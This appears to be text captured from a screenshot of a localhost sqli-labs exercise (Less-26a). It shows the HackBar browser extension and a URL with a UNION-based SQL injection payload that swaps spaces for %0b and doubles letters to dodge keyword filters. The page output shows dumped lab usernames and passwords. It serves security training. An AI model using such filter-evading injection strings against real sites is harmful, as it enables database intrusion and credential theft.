 Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
u,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin5555,admin1admin1,admin2admin2,
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
ncryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/Less-26a/?id=')union%0bselect%0b1,group_concat(username,passwoorrd),3%0bfrom%0busers%0bwhere%0b('9')=('9